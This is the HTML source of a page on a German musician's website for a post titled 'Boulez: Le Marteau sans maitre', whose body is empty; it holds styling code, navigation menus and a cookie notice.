.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='me-spr-block-styles-css' href='https://christophmariawagner.de/wp-content/plugins/simple-post-redirect//css/block-styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-plugin-css' href='https://christophmariawagner.de/wp-content/plugins/blog-plugin/public/css/blog-plugin-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoblocks-css' href='https://christophmariawagner.de/wp-content/plugins/photoblocks-grid-gallery/public/css/photoblocks-public.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mxp_base_theme-style-css' href='https://christophmariawagner.de/wp-content/themes/mxp_base_theme/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://christophmariawagner.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/plugins/blog-plugin/public/js/blog-plugin-public.js?ver=1.0.0" id="blog-plugin-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/plugins/photoblocks-grid-gallery/public/js/anime.min.js?ver=1.3.1" id="anime-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/plugins/photoblocks-grid-gallery/public/js/packery.pkgd.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/plugins/photoblocks-grid-gallery/public/js/photoblocks.public.js?ver=1.3.1" id="photoblocks-js"></script>
<link rel="https://api.w.org/" href="https://christophmariawagner.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christophmariawagner.de/wp-json/wp/v2/posts/118" /><link rel="canonical" href="https://christophmariawagner.de/boulez-le-marteau-sans-maitre/" />
<link rel='shortlink' href='https://christophmariawagner.de/?p=118' />
<link rel="pingback" href="https://christophmariawagner.de/xmlrpc.php"></head>
 <body class=" wp-singular post-template-default single single-post postid-118 single-format-standard wp-theme-mxp_base_theme group-blog"><script>if( window.jQuery ){ var $ = jQuery.noConflict(); }</script>

  <!--HTML Widget code-->
  
 


<div class="u33940pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u33940qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u33940jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: //www.qooqee.com/terms-condition

-->




 <!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
        
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: //www.qooqee.com/terms-condition
-->

  
  <div class="breakpoint active" id="bp_infinity" data-min-width="961"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu33930" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
     <li class="AccordionPanel clearfix colelem" id="u33931"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u33939-3" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33939-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u33932"><!-- group --><div class="clearfix grpelem shared_content" id="pu33937-4" data-content-guid="pu33937-4_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u33937-4" href="//christophmariawagner.de" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Home</p></a><a class="nonblock nontext clearfix colelem" id="u33935-4" href="//christophmariawagner.de/vita/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Vita</p></a><a class="nonblock nontext clearfix colelem" id="u33933-4" href="//christophmariawagner.de/termine/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Termine</p></a><a class="nonblock nontext clearfix colelem" id="u35273-4" href="//christophmariawagner.de/werkeverzeichnis/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Werke</p></a><a class="nonblock nontext clearfix colelem" id="u33934-4" href="//christophmariawagner.de/aktuell/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Aktuell</p></a></div><div class="clearfix grpelem shared_content" id="pu33938-4" data-content-guid="pu33938-4_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u33938-4" href="//christophmariawagner.de/unterricht/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Unterricht</p></a><a class="nonblock nontext clearfix colelem" id="u33936-4" href="//christophmariawagner.de/fotos/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Fotos</p></a></div></div></li>
    </ul>
    <div class="size_fixed grpelem shared_content" id="u33940" data-sizepolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u33940_content"><!-- custom html -->
     
<div class="u33940pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u33940pr02" style="    z-index: 3;    width: 6px;    height: 6px;    border: 1px solid #FFFFFF;    border-right: 0;    border-bottom: 0;    position: absolute;    right: 26px;    top: 31px;    transform: rotateZ(135deg);"> </div>
	<div class="u33940pr03" style="    z-index: 2;    width: 36px;    height: 100%;    position: absolute;    background: #4A66E3;">
	<div class="u33940pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u33940pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u33940pr01u"> 
			<li style="    width: 8px;    height: 3px;    display: inline-block;    margin-top: 2px;    position: relative;    background: #FFFFFF;"></li>
			<li style="    width: 8px;    height: 3px;    display: inline-block;    margin-top: 2px;    position: relative;    background: #FFFFFF;"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u33940pr04" style="    position: absolute;    width: 100%;    height: 100%;    background: #292b33;    opacity: 0.5;    z-index: 1;"> </div>
	
</div>

    </div>
    <div class="size_fixed grpelem shared_content" id="u33529" data-sizepolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u33529_content"><!-- custom html -->
     

 


    </div>
    <div class="size_fixed shared_content" id="u33530" data-sizepolicy="fixed" data-pintopage="topleft" data-content-guid="u33530_content"><!-- custom html -->
     


    </div>
    <div class="clearfix grpelem shared_content" id="pu8971" data-content-guid="pu8971_content"><!-- column -->
     <div class="browser_width colelem" id="u8971-bw">
      <div class="museBGSize " id="u8971"style="background-image: url();"><!-- simple frame --></div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U8974-BP_infinity" template="post.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="MusexPress-Post-Title clearfix colelem" id="u8974-4" data-muse-uid="U8974" data-muse-type="txt_frame" data-ibe-flags="txtStyleSrc"><!-- content -->
      <h1 id="u8974-2">Boulez: Le Marteau sans maitre</h1>
     </div>
     <!-- /m_editable -->
     <div class="size_fluid_width colelem" id="u8981" data-sizepolicy="fluidWidth" data-pintopage="page_fluidx"><!-- custom html -->
      

        <div class="postContent">

          
        </div>

        
     </div>
    </div>
    <div class="clearfix grpelem" id="pu33297"><!-- group -->
     <div class="browser_width" id="u33297-bw">
      <div id="u33297"><!-- simple frame --></div>
     </div>
     <a class="nonblock nontext Button clearfix" id="buttonu33301" href="//christophmariawagner.de/vita/"><!-- container box --><div class="transition clearfix grpelem" id="u33302-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>VITA</p></div></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33225" href="//christophmariawagner.de/werkeverzeichnis/"><!-- container box --><div class="transition clearfix grpelem" id="u33226-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>WERKE</p></div></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33295" href="//christophmariawagner.de/aktuell/"><!-- container box --><div class="transition clearfix grpelem" id="u33296-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Aktuell</p></div></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33298" href="//christophmariawagner.de/termine/"><!-- container box --><div class="transition clearfix grpelem" id="u33299-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>TERMINE</p></div></a>
     <a class="nonblock nontext Button logo clearfix" id="buttonu33229" href="//christophmariawagner.de"><!-- container box --><div class="cmw clearfix grpelem" id="u33231-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Christoph Maria Wagner</p></div><div class="cmw grpelem" id="u33230" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></a>
     <a class="nonblock nontext transition clip_frame" id="u33303" href="mailto:kontakt@christophmariawagner.de"><!-- svg --><img class="svg temp_no_img_src" id="u33304" data-orig-src="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/images/pasted-svg-612x409.svg?crc=92187940" width="25" height="17" alt="" data-mu-svgfallback="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/images/pasted%20svg%20612x409_poster_.png?crc=3903529324" src="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33305" href="//christophmariawagner.de/unterricht/"><!-- container box --><div class="transition clearfix grpelem" id="u33306-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>UNTERRICHT</p></div></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33257" href="//christophmariawagner.de"><!-- container box --><div class="transition clearfix grpelem" id="u33258-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Home</p></div></a>
     <div class="browser_width shared_content" id="buttonu33531-bw" data-content-guid="buttonu33531-bw_content">
      <div class="Button shadow rgba-background c_cont" id="buttonu33531"><!-- container box -->
       <div class="clearfix" id="buttonu33531_align_to_page">
        <div class="clearfix grpelem" id="pu33533"><!-- group -->
         <div class="browser_width grpelem" id="u33533-bw">
          <div id="u33533" title="RH100" class="shared_content" data-content-guid="u33533_content"><!-- simple frame --></div>
         </div>
         <div class="Black clearfix grpelem shared_content" id="u33534-11" data-ibe-flags="txtStyleSrc" data-sizepolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u33534-11_content"><!-- content -->
          <p id="u33534-2">Wir möchten Ihnen den bestmöglichen Service bieten. Dazu speichern wir Informationen über Ihren Besuch in den sogenannten Cookies. Dieser Cookies sind unerlässlich und ermöglichen die Kernfunktionalität. Die Website kann, ohne diese Cookies, nicht richtig funktionieren. Diese Cookies können nur durch Änderung der Browser-Einstellungen deaktiviert oder gelöscht werden.</p>
          <p id="u33534-4">Wir verwenden keine analytische Cookies. Sie bleiben stets „Herr/Frau Ihrer Daten“.</p>
          <p id="u33534-6">Detaillierte Informationen über den Einsatz von Cookies finden Sie hier:</p>
          <p id="u33534-9"><a class="nonblock" href="//christophmariawagner.de/cookie-richtlinien" target="_blank"><span id="u33534-7">Cookie-Richtlinien</span></a></p>
         </div>
         <div class="rgba-background c_close clearfix grpelem shared_content" id="u33532-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u33532-4_content"><!-- content -->
          <p>x</p>
         </div>
        </div>
        <div class="c_accept clearfix grpelem shared_content" id="u33535-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u33535-4_content"><!-- content -->
         <p id="u33535-2">Empfohlene COOKIES AKZEPTIEREN</p>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="2008" data-content-above-spacer="2008" data-content-below-spacer="522" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem" id="u33228-bw">
     <div id="u33228"><!-- column -->
      <div class="clearfix" id="u33228_align_to_page">
       <div class="clearfix colelem shared_content" id="pu33260-4" data-content-guid="pu33260-4_content"><!-- group -->
        <div class="cmw clearfix grpelem" id="u33260-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedRight"><!-- content -->
         <p>Christoph Maria Wagner</p>
        </div>
        <div class="cmw grpelem" id="u33233" data-sizepolicy="fixed" data-pintopage="page_fixedRight"><!-- simple frame --></div>
       </div>
       <a class="nonblock nontext clearfix colelem shared_content" id="u33263-4" href="//christophmariawagner.de" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33263-4_content"><!-- content --><p>Startseite</p></a>
       <div class="colelem shared_content" id="u33294" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33294_content"><!-- simple frame --></div>
       <div class="clearfix colelem" id="pu33259-4"><!-- group -->
        <div class="clearfix grpelem shared_content" id="u33259-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33259-4_content"><!-- content -->
         <p>CHRISTOPH MARIA WAGNER</p>
        </div>
        <nav class="MenuBar clearfix grpelem" id="menuu33264" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- horizontal box -->
         <div class="MenuItemContainer clearfix grpelem" id="u33272"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33273" href="//christophmariawagner.de/vita/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33275-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33275-4_0_content">Vita</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33265"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33268" href="//christophmariawagner.de/aktuell/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33271-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33271-4_0_content">Aktuell</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33286"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33287" href="//christophmariawagner.de/unterricht/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33289-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33289-4_0_content">Unterricht</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33279"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33282" href="//christophmariawagner.de/fotos/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33285-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33285-4_0_content">Fotos</p></div></a>
         </div>
        </nav>
       </div>
       <div class="colelem shared_content" id="u33300" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33300_content"><!-- simple frame --></div>
       <div class="clearfix colelem" id="pu33261-4"><!-- group -->
        <div class="clearfix grpelem shared_content" id="u33261-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33261-4_content"><!-- content -->
         <p>INFORMATIONEN</p>
        </div>
        <nav class="MenuBar clearfix grpelem" id="menuu33234" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- horizontal box -->
         <div class="MenuItemContainer clearfix grpelem" id="u33249"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33252" href="//christophmariawagner.de/werkeverzeichnis/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33253-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33253-4_0_content">Werkverzeichnis</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33242"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33243" href="//christophmariawagner.de/termine/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33244-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33244-4_0_content">Termine</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33235"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33236" href="mailto:kontakt@christophmariawagner.de"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33238-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33238-4_0_content">Kontakt</p></div></a>
         </div>
        </nav>
       </div>
       <div class="colelem shared_content" id="u33293" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33293_content"><!-- simple frame --></div>
       <div class="size_fixed colelem shared_content" id="u33262" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33262_content"><!-- custom html -->
        
<div class="mt-copyright-container">
    <span class="mt-copyright-text"></span>
    <span class="mt-copyright-symbol"></span>
    <span class="mt-copyright-year-start"></span>
    <span class="mt-copyright-year-end"></span>
    <span class="mt-copyright-owner"></span>
</div>


       </div>
       <div class="clearfix colelem shared_content" id="pu33227-4" data-content-guid="pu33227-4_content"><!-- group -->
        <a class="nonblock nontext clearfix grpelem" id="u33227-4" href="//christophmariawagner.de/impressum/" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Impressum</p></a>
        <a class="nonblock nontext clearfix grpelem" id="u33232-4" href="//christophmariawagner.de/datenschutz/" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Datenschutz</p></a>
